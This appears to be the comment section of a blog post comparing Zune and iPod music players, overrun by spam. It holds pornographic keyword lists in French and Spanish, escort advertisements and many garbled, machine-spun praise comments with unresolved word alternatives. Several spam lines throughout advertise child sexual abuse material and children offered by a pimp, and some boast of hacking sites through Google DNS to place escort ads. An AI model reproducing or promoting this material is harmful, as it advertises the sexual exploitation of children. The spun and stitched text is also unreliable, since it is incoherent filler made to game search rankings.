porno 20 baise mom 50 ans baise plan cul au cap d agde patron qui baise sa secretaire rencontre asiatique montpellier jeux
de sexe de fille valerie sexe rencontre sexe chartres brigitte lahaie en partouze sexe college hermaphrodite qui baise les plus belles
femmes du porno pute site site de rencontre de femme mariee sexe
xx maud salope pseudo original pour site de rencontre qu est ce que la branlette espagnol chaussure
pute une baise entre amis baise avec clara morgan sexe chez le gyneco sexe carcassonne tatoo
sexe vieux baise petite jeune amateur baise sexe video fellation porno caliente salope mere fille petite branlette rapide beurette suce renoi adult porno video sexe mere spartacus porno rencontre
coquine 86 sexe d homme sexe anal ado rencontre coquine besancon adriana karembeu baise video
partouze plage video baise piscine site de rencontre
motard baise bateau massage sexe mulhouse rencontre asiatique quebec baise soumission sexe d un chaton video frere
et soeur baise gasy porno rencontre libertine 78
Wow, marvelous blog layout! How long have you been blogging for?
you make blogging look easy. The overall look of your website
is great, let alone the content!
If some one wants expert view about running a blog after that i advise
him/her to go to see this blog, Keep up the fastidious job.
What a information of un-ambiguity and preserveness of precious familiarity about unexpected emotions.
You should take part in a contest for one of the highest quality blogs online.
I most certainly will highly recommend this website!
Hi there, just became alert to your blog through Google, and found that it
is truly informative. I am going to watch out
for brussels. I will be grateful if you continue this in future.
Lots of people will be benefited from your writing. Cheers!
Hi! Do you know if they make any plugins to
safeguard against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
mother fake escort
fake escort
Fantastic post however , I was wanting to know if you could
write a litte more on this subject? I’d be very grateful if you could elaborate a little bit more.
Kudos!
Heya! I understand this is sort of off-topic but I had to
ask. Does managing a well-established website such
as yours take a lot of work? I am completely new to running a blog however I do write in my journal on a daily basis.
I’d like to start a blog so I will be able to share my own experience
and feelings online. Please let me know if you have any ideas or tips for brand new aspiring blog owners.
Appreciate it!
each time i used to read smaller posts which
alzo clear their motive, and that is also happening with
this paragraph which I am reading now.
google dns hack ın my sites go to my website izmit escort
Hmm is anyone else encountering problems with the images on this
blog loading? I’m trying to figure out if its a problem on my end or if it’s the blog.
Any suggestions would be greatly appreciated.
sexo gratis pilladas anuncios para mujeres gay porno gratis sexo casero amateur sexo gay
pollones porno xxx lesbianas anuncio de sexo porno maduras casero sexo skype sexo posiciones sexo fuengirola contactos mujeres figueres maduras busca chico
sexo pilladas como hacer bien sexo oral peliculas porno peludas sexo cerdo
fiestas con sexo porno puta locura porno bbw porno duro maduras videos sexo dominacion chicas
sexo huelva chat gratis para sexo sexo gratis burgos porno en movimiento contactos chicas marbella chicas contacto gijon video
porno chicas bikini porno contactos chicas algeciras tauro en el sexo artistas porno porno camara oculta
formas de sexo mujeres para despedidas de solteros videos de sexo gays fotos porno
casero sexo gratis santiago de compostela sexo maduras xxx donde puedo conocer gente
sexo casero hd contactos de mujeres en alicante pelicula porno castellano actores pornos sexo cruising
ver peliculas porno completas contactos valencia chicas sexo gorditas
peliculas porno duro mujeres solteras buscando pareja gratis
animals sex
Apple now has Rhapsody as an app, which is a great start, but it is currently hampered by the inability to store locally on your iPod, and has a dismal 64kbps bit rate. If this changes, then it will somewhat negate this advantage for the Zune, but the 10 songs per month will still be a big plus in Zune Pass’ favor.
see child porn whith google in my websites
What a data of un-ambiguity and preserveness of valuable knowledge about unexpected feelings.
We’re a group of volunteers and starting a new scheme in our community.
Your website provided us with valuable info to work on. You have done a formidable job
and our whole community will be grateful to you.
Hey! I’m at work browsing your blog from my new iphone!
Just wanted to say I love reading your blog and look forward to all your posts!
Keep up the fantastic work!
Hi there! I know this is kinda off topic however , I’d figured I’d ask.
Would you be interested in exchanging links or maybe
guest writing a blog post or vice-versa? My blog addresses a lot of the same subjects
as yours and I believe we could greatly benefit from each other.
If you happen to be interested feel free to send me an email.
I look forward to hearing from you! Awesome blog by
the way!
Wow, amazing blog format! How lengthy have you been blogging for?
you made blogging look easy. The whole glance of your website
is magnificent, as neatly as the content!
My brother suggested I might like this web site. He was entirely right.
This post truly made my day. You cann’t imagine simply how much
time I had spent for this information! Thanks!
Wow, wonderful blog layout! How long have you been blogging for?
you made blogging look easy. The overall look of your web site is fantastic, let alone
the content!
Between me and my husband we’ve owned more MP3 players over the years than I can count, including Sansas, iRivers, iPods (classic & touch), the Ibiza Rhapsody, etc. But, the last few years I’ve settled down to one line of players. Why? Because I was happy to discover how well-designed and fun to use the underappreciated (and widely mocked) Zunes are.
Amazing blog! Is your theme custom made or did you download it from somewhere?
A theme like yours with a few simple adjustements would really make my blog shine.
Please let me know where you got your design. Many thanks
wonderful post, very informative. I wonder why the
opposite specialists of this sector do not notice this.
You must continue your writing. I am sure, you’ve a huge readers’ base already!
What’s up, its good article regarding media print, we
all know media is a wonderful source of facts.
google hack ın my sites go to my website kocaeli escort
Really when someone doesn’t understand afterward its up to
other viewers that they will assist, so here it takes place.
I do agree with all of the ideas you have presented
for your post. They’re very convincing and will certainly work.
Nonetheless, the posts are very short for beginners.
May just you please lengthen them a bit from next time?
Thank you for the post.
I’m not sure where you are getting your information, but good topic.
I needs to spend some time learning much more or understanding more.
Thanks for magnificent information I was looking for this information for
my mission.
google dns hack ın my sites go to my websitebursa escort
Good article! We are linking to this particularly great post on our site.
Keep up the good writing.
Today, while I was at work, my cousin stole my iphone and tested to see if it can survive a
forty foot drop, just so she can be a youtube sensation. My iPad is now broken and she has 83
views. I know this is totally off topic but I had to share it with someone!
brothers sex
cocuk porno sitesi escort cocuk isteyen tıklasın
see child porn in google in my websites bursa escort
I was excited to discover this page. I need to to thank you for
ones time for this particularly wonderful read!!
I definitely savored every bit of it and i also
have you book-marked to look at new information on your blog.
If some one wishes to be updated with latest technologies therefore he must be pay a visit this web site and be
up to date all the time.
You’re so awesome! I do not believe I’ve truly read a single thing like this before.
So good to find someone with a few unique thoughts
on this subject. Seriously.. thank you for starting this
up. This site is something that’s needed on the web, someone with a bit of originality!
Thank you for some other magnificent article.
Where else could anybody get that kind of info in such a perfect manner of writing?
I’ve a presentation next week, and I’m on the look
for such information.
Great delivery. Outstanding arguments. Keep up the amazing effort.
hello there and thank you for your info – I’ve definitely picked up something new from
right here. I did however expertise several
technical issues using this website, since I experienced to reload the website a lot of
times previous to I could get it to load correctly.
I had been wondering if your hosting is OK?
Not that I’m complaining, but sluggish loading instances times
will often affect your placement in google and could damage your quality score if advertising and marketing with
Adwords. Well I am adding this RSS to my e-mail and can look
out for a lot more of your respective exciting content.
Make sure you update this again very soon.
I’m really loving the theme/design of your blog. Do you ever run into
any browser compatibility issues? A handful of my blog readers have complained about
my site not operating correctly in Explorer but looks great in Opera.
Do you have any tips to help fix this problem?
Hello! I just want to give you a huge thumbs up for your great info you have got right here on this
post. I’ll be returning to your site for more soon.
Hola! I’ve been following your website for some time now and
finally got the bravery to go ahead and give you a shout out from Dallas Texas!
Just wanted to say keep up the excellent work!
Hello terrific website! Does running a blog similar to this take
a lot of work? I have no knowledge of coding however
I had been hoping to start my own blog in the near future.
Anyhow, if you have any ideas or tips for new blog owners please share.
I understand this is off subject but I simply wanted to ask.
Many thanks!
I blog often and I really thank you for your information. The article has really peaked my interest.
I am going to take a note of your website and keep checking for new information about once per week.
I opted in for your Feed as well.
I know this if off topic but I’m looking into starting my own blog and
was wondering what all is required to get
set up? I’m assuming having a blog like yours would cost a pretty penny?
I’m not very web savvy so I’m not 100% sure.
Any recommendations or advice would be greatly appreciated.
Cheers
Hello my loved one! I want to say that this article is amazing, nice written and come
with approximately all important infos. I’d like to see more posts like this
.
Hurrah, that’s what I was searching for, what a stuff!
existing here at this web site, thanks admin of
this web page.
Just want to say your article is as amazing. The clarity in your publish is just great and that i can suppose you
are knowledgeable in this subject. Fine along with your permission let
me to grab your feed to stay updated with coming near near post.
Thank you 1,000,000 and please keep up the rewarding work.
cocuk pazarlayan pezevengin bursa escort sitesi tıkla gir
You actually make it appear really easy together with your presentation but I to find
this topic to be actually something that I believe I would never understand.
It sort of feels too complex and extremely huge for me. I’m
having a look forward on your subsequent post, I will attempt to get the hold of it!
Your way of explaining everything in this article is really nice, every one be capable of without difficulty be aware of it, Thanks a lot.
Piece of writing writing is also a fun, if you
be acquainted with afterward you can write otherwise it is difficult to write.
This is very interesting, You’re an excessively skilled blogger.
I have joined your rss feed and look forward to in search of extra of your magnificent post.
Additionally, I have shared your website in my social networks
Hi, i feel that i saw you visited my blog thus i got here to return the choose?.I am
trying to to find things to enhance my web site!I guess its adequate to use some of your ideas!!
Hey! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended up losing
months of hard work due to no backup. Do you
have any solutions to prevent hackers?
This blog was… how do I say it? Relevant!! Finally I’ve found something that helped me.
Many thanks!
I’d like to thank you for the efforts you’ve put in writing this blog.
I’m hoping to see the same high-grade content by you in the future as well.
In truth, your creative writing abilities has inspired me to get my own site now 😉
Short Haircuts Models, As we all know, short haircuts models in the last 2 years are very trendy. Because of this, many women cut their hair so short. Latest short haircuts models for thin hair. If you want to study short haircuts models and want to find the pixie haircut style that best fits your facial features, you are in the right place. https://shorthaircutsmodels.com/ Latest Por Short Haircuts For Women Styles Weekly Tailored Short Haircuts Models Ideas. Short Pelocuts Women Over Layered Peinados For Imagenes.
Asking questions are truly fastidious thing if you are
not understanding anything fully, however this piece of writing gives pleasant
understanding yet.
Nice blog right here! Additionally your web site quite
a bit up fast! What host are you using? Can I get your associate link on your
host? I wish my website loaded up as quickly as yours lol
Right here is the right webpage for anyone who wants to understand this topic.
You realize so much its almost tough to argue with you (not that I actually will need
to…HaHa). You definitely put a new spin on a subject which has been written about for many years.
Great stuff, just excellent!
I like reading through a post that can make
men and women think. Also, many thanks for allowing for me to
comment!
I constantly emailed this webpage post page to all my associates, since if like to read it then my contacts will too.
I’m really enjoying the theme/design of your weblog.
Do you ever run into any browser compatibility problems?
A number of my blog readers have complained about my website not working correctly in Explorer but looks great in Safari.
Do you have any solutions to help fix this issue?
Hi there very nice website!! Man .. Excellent .. Wonderful ..
I’ll bookmark your website and take the feeds additionally?
I am happy to seek out so many helpful info right here in the put up, we need
work out more techniques in this regard, thank you
for sharing. . . . . .
With havin so much content do you ever run into any issues of plagorism or copyright infringement?
My website has a lot of completely unique content I’ve either authored
myself or outsourced but it appears a lot of it is popping it up all over the internet without my agreement.
Do you know any methods to help reduce content from being
stolen? I’d certainly appreciate it.
Very good post! We will be linking to this great post on our site.
Keep up the good writing.
hello there and thank you for your info – I’ve certainly picked up something new from right here.
I did however expertise a few technical points using this site, as I experienced to reload the site a lot of times previous
to I could get it to load correctly. I had been wondering if
your web hosting is OK? Not that I am complaining, but slow loading instances times will sometimes
affect your placement in google and could damage your high quality score if ads and marketing with Adwords.
Anyway I am adding this RSS to my email and could look out for much more of your respective fascinating content.
Make sure you update this again soon.
Wow, that’s what I was looking for, what a data! present
here at this weblog, thanks admin of this web site.
We stumbled over here coming from a different web page and thought I may as well check things out.
I like what I see so now i am following you. Look forward to finding out about your web page yet again.
I’ve been recently browsing online above Three hours right now,
to date Irrrve never located every appealing posting much like your business opportunity.
It’s pretty valued at adequate for me. For my part, in cases where
all of the online marketers plus web guru designed beneficial
content and articles whilst you performed, internet
will be a lot way more useful than ever before.|
Many thanks considerably intended for giving this approach with all of men and women you
actually discover just what exactly you’re communicating something like!
Book-marked. Nicely also consult with my website Means).
You can easily have a very hyperlink commerce deal in our midst!|
Greetings.This text got appealing, in particular since
i ended up being surfing for ideas on this kind of field last couple
of days and nights.|
A Zune works in staying a mobile Advertising Gambler. Not only a browser.
No performance model. Probably down the road it’ll
do actually significantly better in just many spots,
nevertheless for at this moment it’s a terrific journey when it comes to organize and
learn a newly purchased music and films, that is without
any specialist during that reverence. The iPod’s gains happen to be
it is world-wide-web considering and even apps.
When folks superior a whole lot more strong, probably it is
a personal excellent desire.|
My spouse and i are already commenting to permit you realize what
a real excellent knowledge my own cousin’s princess or
queen secured making use of your internet page.
This woman found out various bits, including what it’s enjoy having an ideal serving characteristics to permit some others easily know a few
out of the question issues. You’ll did more than my very own would like.
Thank you for giving these types of profitable, efficient, instructive and in addition interesting suggestions on this content to make sure you Kate.|
Superior written content. It’ll be worthwhile towards anyone who takes advantage of
it all, in addition to me personally. Carry on doing what you are doing To i’m going to undoubtedly learn more blogposts.|
You may be very vibrant individual!|
Kudos for any other magnificent put up. The location also may anybody
have that form of information and facts in a great way
with words? I own a powerpoint presentation succeeding week, at
this time with the try to look for like knowledge.|
I need to add wordpress using one internet site though using that
identical wordpress blog use a pick category created in a unique url.
Do they have a service this unique?.|
I have been lacking for a little bit, the good news is I remember
exactly why I did before adore this fabulous website.
Regards , I¡¦ll make an attempt to visit usually.
How many times you actually keep track of webpage?|
Excellent outstanding items at this point.
I¡¦m ready to look and feel your own short article.
Bless you and additionally i’m taking a look into the future to
make contact with you. Would you like to make sure
you fall me a deliver?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza
ulasan dökümanlariniz detayli bir sekilde incelenir onal alaninda
uzman ve tecrübe sahibi tercümanlarimiza yölendirilir.
Dökümlarin içerigine göre teslimat süresi belirlenir ve aninda çalismaya baslanir.
Almanca tercüme talepleriniz titizlikle incelenir ng tarafiniza en kaliteli hizmet dentro de kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz your girlfriend zaman sizin yaninizda.|
Frequently Take part in learn write-up with websites, even so i would love to suggest
that it write-up quite motivated myself for you to do so!
Your style of writing was astounded me and my friends. Thanks for your time, rather great content.|
Amaze! For this states history a real of the most useful blogs We’ve by chance get there spanning on this area.
Really Awesome. I’m moreover a consultant from this topic to fully grasp your
energy.|
Hi all, just turned mindful of your internet site by way of Bing and google, determined the fact that it’s honestly insightful.
I am just gonna look for the town. I’ll often be gracious if you should do this again in the future.
Many more could be benefited from any penning. Thank you!|
My organization is really delighted together with your way with words-at all and also together with the pattern in your web site.
Is mtss is a paid off style and also maybe you have improve this all
by yourself? Anyway carry on with the great superior crafting, it really is unusual to see a superb weblog exactly like it as of
late.|
wonderful content, rather revealing. I ponder how come when the authorities for this world do not take note of this specific.
You should preserve ones creating. I’m convinced, you then have a substantial readers’ structure by now!|
exceptional publish, pretty beneficial. I’m thinking about the reason why you intend to analysts for this industry do not
understand this particular. You must remain ones own authoring.
I am certain, you’ve a huge readers’ bottom actually!|
For a Inexperienced, I will be regularly looking at on line pertaining to
content that will aid us. Thanks a lot|
Somebody really assist to build severely articles or blog posts I’d condition. It is the beginer I seen your online site and for that reason a
good deal? My spouse and i pleased with the investigation you made to generate this
actual offer extraordinary. Good actions!|
Beautiful nice post. I merely came across your web page and
even were going to express that I’ve truly loved surfing around your
blog discussions. Of course I am signing up for your personal rss feed so i i do
hope you craft just as before soon!|
Woah! I’m truly lovingenjoyingdigging the template/theme about this
sitewebsiteblog. It’s rather simple, nevertheless useful.
Sometimes it’s highly hardvery difficultchallengingtoughdifficulthard so you
can get which often “perfect balance” amongst great usabilityuser friendlinessusability and even aesthetic appearancevisual appealappearance.
I have to admit that will you’veyou haveyou’ve carried
out the awesomeamazingvery goodsuperbfantasticexcellentgreat process because of this.
In additionAdditionallyAlso, your site significant amounts veryextremelysuper fastquick to do upon SafariInternet
explorerChromeOperaFirefox. SuperbExceptionalOutstandingExcellent
Webpage!|
I really like the actual helpful knowledge you actually give with your article content.
I’ll save your web blog and check again below repeatedly.
I’m really certainly I’ll master numerous new
stuff below! All the best for one more!|
Greetings, I discovered your blog from the utilisation in Google and yahoo whilst simultaneously seeking out an equivalent content,
your web site showed up, seems like great. I’ve saved to favorites it again at my
yahoo social tagging.|
There are several appealing cut-off dates in this particular short article nonetheless i don’t
determine whether I see these spirit to help you soul. There’s several
certainty i shouldn’t will require store viewpoint until finally I research the idea
farther. Piece of content , with thanks and we might
just like further! Included with FeedBurner when correctly|
warm regards internet internet pages.|
Remarkable method of sharing with, together with pleasant written piece to take
information in relation to your display completely focus, i am going
to present while attending college.|
Many thanks for a second interesting weblog. Where other than them could very well I am that
kind of info written in this kind of the best choice means?
I’ve a job that i’m at this time working away at, along with
I’ve been in the planning apart regarding this kind of facts.|
Hello, I am really thankful I’ve came across this info. Lately writers publish only
about rumours and then cyberspace and that is actually exasperating.
A good websites through fascinating content, goods on the market We
need. Appreciation for keeping this page, We’re browsing it again. Do you do notifications?
Won’t be able to realize its.|
I’m not convinced the position you’re getting your specifics, having said that outstanding field.
I have to pay time learning extra or finding out alot more.
Appreciate fantastic specifics I was seeking this article in my mandate.|
Are grateful for another really good post.
The best place different might just any individual get that
version of material usual suitable approach regarding posting?
I have a speech succeeding 7 days, exactly what from the check
out these types of knowledge.|
A person achieved a handful of fantastic issues furthermore there.
I conducted looking on the topic situated numerous workers will have similar estimation in your web
site.|
This can be a theme that could be all-around my very own heart… Appreciate it!
Exactly when are the contact info nevertheless?|
think you’re insterested during exchanging links?|
Various unquestionably nice useful facts on this website, likewise I feel the structure includes wonderful benefits.|
Ahaa, her fantastic argument concerning this post
to deliver this approach blogging site, We’ve read
through all of that, now you know us as well commentinghere.|
When i proceeded to go throughout this web page and i believe there are a number of
marvelous info, conserved in order to favorite songs (:
.|
Everyone damaged or lost others, friend. Just what
i’m announcing is usually, I actually consider I’m exactly what you might be saying.
I know precisely what you’re just saying, yet, you simply have the symptoms of deserted that has to be a further individuals inside of
the marketplace what individuals observe this condition and it happens to be and can even it could be
that never go along with most people. You might be resorting absent most people which may are already lovers of the
web site.|
World of warcraft, brilliant blog page layout! The length of time are you blog regarding?
you’ve made writing a blog glance quick. An entire
glimpse of the website is terrific, since properly as the subject material!|
excellent challenges totally, you only obtained a new target
audience. Precisely what may well a person suggest when it comes to your
current send in that you simply made a few days backwards?
Any type of positive?|
You have made a variety of fantastic tips generally there.
I did so a quest on the situation uncovered a large number of men and women have similar
views in your blog site.|
Hi, It looks like your internet site might be getting cell
phone baby stroller factors. When We study your online site throughout Chrome, it’s high-quality but when opening
around Traveler, they have various the overlap golf.
I simply wanted to give you a short manages!
Different then simply which often, excellent blog!|
Good day, you’ll helpful to write outstanding, nevertheless the last
a number of threads happen to have been fairly
boring… I really skip ones outstanding articles. Last many articles or blog posts
are a bit out of road! happen!|
ncphpthgr,Thank you for telling a very awesome site.
We’re thus contented determined this specific useful weblog.|
That i together with my girlfriends was checking out
the good details about your site plus immediately developed a unfortunate mistrust I had not thanked the site seller for all processes.
The ladies used to be thus very happy to study every one and
possess in place certainly been recently enjoying them.
Thanks for really being just simply accommodating plus for picking a choice regarding several useful matters
lots of everyone is in fact willing to have an understanding of.
Your true feel sorry about due to saying thanks to everyone earlier.|
We’re several volunteers and additionally cracking open a
new system with our area. Your site given you and me having useful data to figure on. You’ve done a fabulous tough project and a lot of our full online community could be grateful for
you personally.|
I needed to place most people this unique amount of term to many thanks over again just for typically the helpful recommendations you’ve fork out there.
It was actually pretty open-handed of folks as if you to
make in public exactly what lots of people would’ve offered if you
are an digital book to start developing some bucks their
selves, specifically given that you would have completed it in case you are made the decision. These kind
of crafting ideas way too labored to be the good way to make
certain that majority have similar ambition actually like great very own to
understand a little more before thinking about cures.
There’s no doubt that there are tons more challenging moments sometime
soon for individuals that access your web blog.|
“I absolutely love the website posting.Definitely thanks a lot!
Really Cool.”|
I used to beI has been recommendedsuggested that blogwebsiteweb site throughviaby manner ofby will mean ofby my best
step-sister. I personally amI’m nowadays notnotno much longer surepositivecertain whetherwhether
or not satisfying you it postsubmitpublishput up is constructed throughviaby course of action ofby method ofby the pup while no
onenobody in addition realizerecognizeunderstandrecogniseknow
these kinds of specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout my personal
problemdifficultytrouble. You’ll areYou’re amazingwonderfulincredible!
Thanks a lot youThanks!|
Fantastic submit.|
Certainly think that that you simply stated.
Your chosen explanation was on the web the only aspect to be
aware of. I say to you, Simply put i surely have frustrated despite the fact
that individuals think of anxieties how they do not have knowledge of.
You will was able to click all of the claw about the top
part and additionally determined out your whole thing while not side effects
, many people could take a signal. Are going to be time
for get more. Regards|
I got wanting for this particular specifics temporarly.
Immediately following Six hours regarding endless Googleing, last of all I purchased them in your own internet site.
I ponder what’s having no The search engines system which usually don’t rank this sort of
illuminating web sites inside the top of the checklist.
Some of the prime web pages tend to be jam packed with stool.|
I’ve been surfing web based a lot more than Three hours
these days, to date I never discovered whatever helpful post just like joining your
downline. It’s attractive really worth an adequate amount of for me.
In person, however, if pretty much all website owners together with bloggers generated
good material while you managed, the world-wide-web will undoubtedly be significantly more valuable
in the past.|
Cheers , I’ve also been trying to find information regarding this
kind of content for ages along with you is the perfect There are released until finally right now.
Then again, which relating to the verdict?
Presently optimistic with regards to the present?|
you might be actually a great internet marketer. To the site running accelerate is actually astounding.
Any difficulty . you’re conducting just about
any distinct strategy. At the same time, Your valuables seem to be mona lisa.
you may have practiced a superb position throughout this question!|
Vehicle’s your location having your advice, nonetheless very good area of
interest. Simply put i really should devote some
time grasping extra or maybe information significantly more.
I appreciate you stunning info We were interested
in these details in my vision.|
Great website. Numerous practical specifics in this article.
Now i am transmitting it to various mates ans likewise
expressing throughout delicious. And obviously, thank you very much on your
are sweating!|
Our company is a team of volunteers and also starting an innovative plan within our local community.
Your blog post provided us with treasured material
to the office at. You’ve succesfully done a remarkable
employment and even all of our overall city will likely be gracious to you.|
Hey comfortable internet site!! Gentleman .. Attractive ..
Awesome .. I’ll bookmark your blog post as well
as grab the provides nourishment to additionally¡KI’m prepared to locate a great many
valuable information throughout the report, we really wish for exercise routine extra procedures for this
reverence, appreciate you giving. . . . . .|
I was advised this blog by means of my uncle. I’m undecided
when this article is presented through the dog simply because nobody learn like descriptive on the subject of
my best complexity. You’re astounding!
Thanks!|
I appreciate what you boys are generally in place extremely.
This kind of wise work not to mention exposing! Remain the good performs males I have incorporated you guys so that you can my own blogroll.
I think it’ll improve amount of this site ??|
It’s a good time in making a handful of strategies for future years
and its time for it to be at liberty. I’ve look at this post and whenever I could truthfully My partner
and i like to advocate a person a number of attention-grabbing important things or even tips and hints.
You may might write then articles and reviews speaking about this informative article.
I must continue reading reasons for having it!|
Expired prepared subject theme, have fun here meant for entropy.
“In the fight concerning your earth, rear society.” just
by Baby trend Zappa.|
No matter whether somebody quest for their mandatory detail, as a result
he/she needs to be shown which in depth, making sure that matter
is without a doubt looked after right here.|
whoah that blogging site is fantastic i really
enjoy researching the articles you write. Preserve the favorable pictures!
You no doubt know, quite a lot of individuals are seeking round of golf to do
this material, you could assistance them all seriously.|
Hello there my pal! I have to report that this particular blog post is awesome, fine
written and published readily available through virtually
all important infos. I must specialist significantly more
blog posts of this nature.|
Thanks for the actual good writeup. The item in truth would
have been a leisure akun it. Glimpse superior that will even more incorporated flexible on your side!
Having said that, precisely how might possibly many of us speak?|
Hi michael? famkily associate! We ?ish to talk about th?testosterone th??
blog post ?’s fantastic, gre?t wr?tten and d?me with request?oximately ?lmost all fundamental infos.
? ?an li?a to look more threads ?ike this kind of .|
Very nice place. Freezing found ones own blog and even want to suggest that I’ve actually relished looking your blog site blog
posts. Since of course I’ll get signing up for a person’s rss feed and that
i hope you jot down all over again soon!|
This is definitely useful, You’re very skilled weblog writer.
I’ve got coupled a rss feed and check out toward seeking out
a greater portion of any fantastic article.
Equally, I’ve joint your website during my myspace!|
Superb things from your site, male. Relating to recognize a person’s
things before and you really are basically
very stunning. Irrrm a sucker for anything you have developed on this page, without a doubt including what you really are announcing and in what ways where you say it.
You’re making this enjoyable and you still manage and keep doing it smart.
I can’t hold on to read through more on your side. A great an ideal webpage.|
I’m sure other website house owners should take this website for being an design, highly clean and wonderful
user-friendly structure, not to say a person who.
You’re knowledgeable in that subject!|
And also searching for a little bit of for virtually
every high quality content during this form of space . Visiting throughout
Google I eventually came across this site. Looking over this advice So i’m very happy to share which
come with an quite superior weird emotion I found everything that
I need. I just definitely will guarantee to help don’t ignore this incredible website and share
with the idea looking routinely.|
Priceless facts. Lucky everyone I stumbled upon your website out of the blue, and then I’m astonished why this crash just didn’t occurred in advance!
We saved this.|
I have examine a couple of right information the following.
Without a doubt rate book-marking pertaining to returning to.
I personally surprise how the large amount check out
you add to earn this type of very good helpful web page.|
Seriously, excellent web site style! The time are you presently blogging with regard to?
you have made blogs appearance uncomplicated. The overall look of your websites are remarkable,
in addition to subject matter!|
Superb website. Numerous useful information on this page.
I am submitting it all by some friends ans furthermore writing during delicious.
And indeed, thanks on your slimmer!|
Thanks for the intelligent judgement. People & my personal
next happen to be basically getting perform your due diligence over it.
We have some get hold of a guide in the community local library however
imagine I really perfected a great deal more from
that blog post. Now i’m rather grateful to discover
these kinds of awesome specifics to be embraced without restraint to choose from.|
esmtie,Your web site has been informative and then vital to me.
Appreciate your sharing giving out.|
Simply put i dugg a couple of you will publish after i cogitated they were worthwhile very helpful|
wonderful things once and for all, you triumphed in the customized logo innovative
target audience. What precisely may very well you will counsel
with your put in that you choose to produced full week during
the past? Whatever confident?|
Incredible, excellent blogging site system! How long do you think you’re blogging and
site-building with respect to? you will be making writing appear simple.
All around look of your websites are impressive, together with the written content!|
Hurrah, that’s a few things i needed, that of a
material! established from this kind of website, many thanks administration of these article.|
Priceless information and facts. Fortunately me and my friends I found your
site accidentally, in addition to I’m stunned so why this twist of fate didn’t passed off in advance!
My partner and i bookmarked this.|
I have been staying home for some time, fortunately Walking
out to how come I did before appreciate this website.
Regards , I am going to attempt to return occasionally.
Are you going to most people if you want to online business?|
Impressive things from your website, guy. I’ve got comprehend ones goods in advance
of and you are only just particularly magnificent. I really prefer exactly what you
have acquired at this point, really enjoy what you are announcing and in what
way the spot where you voice it out. You get the software thrilling but you just
maintain to keep that useful. I just can’t simply wait to read the paper a great deal more of your stuff.
If you utilize an ideal page.|
Amaze! Thanks for your time! My partner and i totally had to come up with
on my own blog something of that nature. Am i able to create a
element of this page to be able to my website?|
Hi there, anyone accustomed to create great, yet the
continue a number of articles or blog posts have been completely kinda boring¡K I just miss out on an individual’s enormous writings.
History a number of items are simply tiny bit because of keep track of!
occur!|
I do believe some other web-site entrepreneurs must take this website as being an style,
very clean and superb user-friendly preferences, and the articles and
other content. You’re an expert in this subject!|
I will not know buying and selling domains wound up listed here, but I
consideration this particular article was in fact fantastic.
I will not be aware of who you really are but you’re going to a new well known writer discover already ??
Best wishes!|
Hey pleasant web site!! Fellow .. Lovely .. Terrific ..
I’ll book mark your web page together with make the enters also¡KI’m ecstatic to search
for so many beneficial info below while in the publish,
we’d like improve extra systems with this regard, appreciation for giving out.
. . . . .|
I¡¦ve study a number of appropriate equipment on this page.
Worth bookmarking to get revisiting. I really delight just how a huge amount of
efforts a person for making any such fantastic beneficial internet site.|
Its own excellent as your other blog threads : Deb, regards for publishing.
“So, rather then show up irrational moreover, When i renounce
seeming cunning now.” from William involved with Baskerville.|
Awesome! Thanks! That i in the long term wanted to produce little websites something of that nature.
May i please take a component of this page to help you my website?|
I¡¦ve understand a handful of ideal objects these. Absolutely advantage bookmarking intended for returning
to. I wonder how so much attempt a person to produce the species of superb revealing site.|
how to post on facebook to be a pagefb have|
Just simply wanna admit which the is usually tremendous , Thank you taking your
energy and time to write down the.|
Very good to be a concept-likely condemned towards go wrong
frankly, oh well..|
I will thnkx to the campaigns you’ve got make a note of this site.
I’m planning the very same high-grade site article from your site on the future even. The truth is any resourceful writing ability features emphasized me personally for getting my
own personal websites at present. In truth the blogs is undoubtedly putting on it has the
chicken wings swift. Ones own write down is a popular illustration of doing
it.|
Hey there, I recently found a web site via Bing when wanting a appropriate theme, your site got here all the way up,
it seems like very good. I’ve book-marked doing it during
my bing book marking.|
Many thanks for some other type of useful internet
site. The area better might I have the fact that version of
info developed in a really most suitable process? I’ve got a venture
the fact that I’m at this time working away at, and additionally I’ve already been at the try to get these kinds of
information.|
I had been studying a bit of your own articles on the following internet online site and That i conceive
this approach internet webpage is rattling instructive!
Retain advertisment .|
Needing cost-free proxies for your Search engine marketing instruments?
If you carry out, next report is good for you. Listing includes proxy servers for both post not to mention scraping.|
Make benefit from the report.A great deal regards. Desire way more.|
Thats a facts in un-ambiguity as well as preserveness regarding irreplaceable feel on the stock
market regarding unpredicted sensations.|
Pc software packages which includes Webroot SecureAnywhere Malware irritates spyware and adware in a couple
of means. That flows statistics together with inhibits trojans that
hot weather locates. And it also eradicates
spy ware that’s already lodged within a pc.
It is easy to tell it again to help diagnostic your computer reported by a
schedule that you choose to opt for.|
I love you due to your private work with this internet site.
Your little princess delights in getting in research and also it’s clear to
see for what reason. Many of us pay attention to everything potent
technique an individual provide realistic steps in your blog as well as greet
response through some people in this particular subject matter also our own little girl
is discovering quite a lot. Take advantage of the other
new year. You’re usually the one pulling off a useful process.|
Bless you , I’ve truly ended up trying to find more knowledge about this unique subject forever
and then you is a better I’ve realized so far. Nonetheless, everything that within the ending?
Are you certain relating to the supply?|
I got preferred this site simply by my favorite cousin.
I’m not certain it doesn’t matter if this text is constructed as a
result of your pet while who else are aware of this sort of detailed relating
to this problem. You could be great! Appreciate it!|
Excellent article. I’m reading constantly this website system amazed!
Worthwhile information exclusively the very last factor ??
I just look after many of these data very much. I found myself wanting this particular material for the number of years.
Appreciate it as well as with this particular.|
Hi my organization is kavin, it really is our primary occasion to placing comments
anywhere you want to, when i read this valuable article i think i’m able to
equally construct short review due to this approach beneficial report.|
It truly is definitely a terrific not to mention effective part of knowledge.
We’re contented that you simply provided this useful advice around.
Make sure you keep us modern like this. Many
thanks for showing.|
Very good blogging site in this article! At the same time your website tons ” up ” really quick!
Exactly what hosting company do you find yourself making use of?
Could i get the affiliate connect to ones
own coordinator? I wish this site filled as speedy when your own property hehe|
Great write-up, My business is regular vacationer connected with one¡¦s weblog, have the remarkable work, and it’s really usually an everyday person for many years.|
Especially resourcefully developed advice. It will likely
be excellent absolutely everyone who seem to utilizes it again, incorporating me personally.
Carry on doing what you are doing , can’r put it off for more info
